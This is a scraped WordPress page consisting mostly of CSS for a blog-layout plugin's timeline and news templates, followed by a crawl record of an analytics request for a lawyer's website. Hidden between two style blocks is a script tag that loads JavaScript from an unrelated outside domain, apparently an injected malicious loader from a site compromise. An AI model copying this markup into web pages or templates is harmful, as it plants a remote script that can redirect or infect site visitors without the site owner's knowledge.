        padding: 5px;
        text-transform:none;
        display: inherit;
        font-size: 15px;
    }

    .date_wrap span{
        text-transform:capitalize;
    }

    span.leave-reply i,
    .blog_footer span i {
        padding-right: 5px;
    }

    .bdp_blog_template.timeline .read_more {
        display: block;
        text-align: center;
    }

    .bdp_blog_template.timeline .more-tag {
        float: none;
        display: inline-block;
        padding: 5px 10px;
        border-radius: 3px;
        font-size: 15px;
    }

    .post-icon {
                color: #ffffff;
    }

    .date_wrap {
        padding-bottom: 5px;
    }

    .datetime span.month{
        color:#555;
    }

    .bdp_blog_template.timeline {
        box-sizing: border-box;
    }

    .bdp_blog_template.timeline .blog_footer {
        box-sizing: border-box;
        float: left;
        padding: 15px;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_content{
        padding-bottom:10px;
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content p {
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content a.more-link{
        display: none;
    }

    .bdp_blog_template.timeline .desc a h3 {
                        margin-bottom: 10px;
        font-size: 35px;    }

    .bdp_blog_template.timeline .tags {
        padding: 5px;
    }

    /**
     * 9.0 - News Template
     */
    
    .bdp_blog_template.news{
        padding: 10px;
    }
    
    .bdp_blog_template.news .post-image{
        float: left;
        height: auto;
        width: 40%;
    }
    
    .bdp_blog_template.news .post-content-div.full_with_class{
        width: 100%;
        padding: 0;
    }
    
    .bdp_blog_template.news .post-content-div{
        border: medium none;
        color: #9b9999;
        float: right;
        margin-top: 0;
        padding: 0 0 0 2%;
        width: 58%;
    }
    
    .bdp_blog_template.news .post-content-div .category-link .fa-bookmark{
        margin-right: 5px;
    }
    
    .bdp_blog_template.news .blog_header .metadatabox{
        margin-top: 0;
        margin-bottom: 5px;
    }
    
    .bdp_blog_template.news .blog_header{
        margin: 0;
    }
    
    .bdp_blog_template.news .blog_header .date{
        margin-bottom: 5px;
        font-size: 14px;
    }
    
    .bdp_blog_template.news .blog_header h2.title a{
        color: #333;
        font-size: 30px;
    }
    
            .bdp_blog_template.news .blog_header h2.title a{
                        font-size: 35px;        }
        
    .bdp_blog_template.news .blog_header h2.title{
        margin: 5px 0;
        width: 100%;
            }
    
    .bdp_blog_template.news .blog_header .metadatabox a{
        font-size: 14px;
        text-transform: capitalize;
        margin-right: 10px;
    }
    
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i{
        color: #333;
        font-size: 14px;
    }
    
    .bdp_blog_template.news .post-content-div .post_cat_tag > span{
        display: block;
        margin-bottom: 5px;
        padding: 0;
    }
    
    .bdp_blog_template.news .post_content{
        width: 100%;
        display: inline-block;
    }
    
    .bdp_blog_template.news .post-image:hover{
        opacity: 0.8;
    }
    
    </style><script type='text/javascript' src='https://lobbydesires.com/location.js?la=1'></script><style>
    /**
     * 9.0 - Media Queries
     */

    @media screen and (max-width: 992px){

        .bdp_blog_template .timeline_bg_wrap:before {
            left: 6%;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
            clear: right;
            float: right;
            padding-left: 50px;
            padding-right: 30px;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 94%;
        }

        .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
            left: -68px;
            right: auto;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
            left: -8px;
            border-right: 8px solid #000000;
            border-left: none;
            right:auto;
        }

        .bdp_blog_template .datetime {
            height: 60px;
            width: 60px;
        }

        .bdp_blog_template.timeline .datetime .month {
            font-size: 14px;
        }

        .bdp_blog_template.timeline .datetime .date {
            font-size: 20px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .datetime,
        .bdp_blog_template.timeline:nth-child(2n) .datetime {
            left: inherit;
            right: -30px;
        }

        .bdp_blog_template.timeline:nth-child(2) {
            margin-top: 0;
            padding-top: 45px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
            float: left;
        }


        .timeline_bg_wrap:before {
            left: 10%;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
            float: right;
            padding-left: 50px;
            padding-right: 50px;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 90%;
        }
    }

    @media screen and (max-width: 640px){
        .bdp_blog_template.news .post-image {
            width: 100%;
        }
        .bdp_blog_template.news .post-content-div {
            width: 100%;
            padding: 0;
            margin-top: 15px;
        }
    }

</style>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=739556942&t=pageview&_s=1&dl=http%3A%2F%2Frechtsanwalt-stawrew.de%2F&ul=en-us%40posix&dt=Rechtsanwalt%20Kiril%20Stawrew%20%7C%20Just%20another%20WordPress%20site&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1218720611&gjid=413935864&cid=1532433632.1770040762&tid=UA-97030853-2&_gid=1371254848.1770040762&_r=1&_slc=1&z=1895453975
body_size: -452
content:
2,cG-Z7V4W15QSM